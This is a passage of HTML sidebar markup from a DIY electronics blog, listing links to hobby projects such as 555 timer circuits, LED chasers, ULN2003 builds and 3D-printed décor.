<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/01/blog-post.html">100 LED Chaser Circuit Using IC555 and CD4017</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/11/3D-Medusa.html">Cute Medusa 3D Printed Humidifier</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/05/All-About-IC-UNL2003.html">All About IC UNL2003 </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/11/555-Adjustable-Delay-Timer.html">555 Adjustable Delay On Off Timer Circuit</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/09/blog-post.html">RCWL-0516</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/11/all-about-tm1637.html">All About TM1637</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/11/IR-Remote-Tester-and-Decoder.html">IR Remote Tester and Decoder</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/Police-Car-Led%20Effect-Using-555-Timer-IC.html">Police Car Led Effect Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/555-Dual.html">Adjustable Single/Dual LED Flasher Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/02/Valentine-2022.html">Cute Little Valentine's Day Gift</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/07/555-pulse-generator-module-how-it-works.html">555 Pulse Generator</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/05/touchless-multifunctional-bedside-lamp.html">Touchless Bedside Lamp</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/02/led-fader-with-or-without-arduino.html">LED Fader</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/12/diy-boba-fett-helmet-with-led-chaser.html">Boba Fett Helmet</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/10/diy-ir-module.html">DIY IR Module</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/09/two-tone-doorbell-using-ic-555.html">555 Two Tone Doorbell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/08/diy-relay-module.html">DIY Relay Module</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/07/tutorial-reed-switch.html">Reed Switch Tutorial</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html">Contactless Voltage Detector</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html">DIY Lan Cable Tester</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html">Automatic Garage Light</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html">Solar Battery Charger</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>555 Timer IC</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/06/3dBreathing555.html">3D Printed Breathing IC555 LED Trophy </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/01/blog-post.html">100 LED Chaser Circuit Using IC555 and CD4017</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/11/555-Adjustable-Delay-Timer.html">555 Adjustable Delay On Off Timer Circuit</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/05/TransformersPCBBADGE.html">Transformers PCB BADGE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/Police-Car-Led%20Effect-Using-555-Timer-IC.html">Police Car Led Effect Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/555-Dual.html">Adjustable Single/Dual LED Flasher</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/07/555-pulse-generator-module-how-it-works.html">555 Pulse Generator</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/12/diy-boba-fett-helmet-with-led-chaser.html">Boba Fett Helmet</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/09/two-tone-doorbell-using-ic-555.html">555 Two Tone Doorbell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html">Contactless Voltage Detector</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html">DIY Lan Cable Tester</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>ULN2003 Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/05/All-About-IC-UNL2003.html">All About IC ULN2003 </a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/06/LiquidLevelIndicatorUsingULN2003.html">Liquid Level Indicator Using ULN2003</a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Arduino Based Indoor Dial Thermometer </a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>3D Printing</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/11/3D-Printed-Diyas.html">3D Printed Diwali Diyas</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/06/3dBreathing555.html">3D Printed Breathing IC555 LED Trophy</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/10/blog-post.html">4x4x4 PCB LED CUBE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/07/InternetNotifier.html">NodeMCU BasedIndoor Dial Thermometer</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Indoor Dial Thermometer</a></li><li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/02/Rechargeable-Gothic-Lantern.html">Rechargeable Gothic Lantern </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/10/Halloween2023.html">3D Printed Arduino Halloween Décor</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Wood Working Projects</h2>
<div class='widget-content'>
<ul>
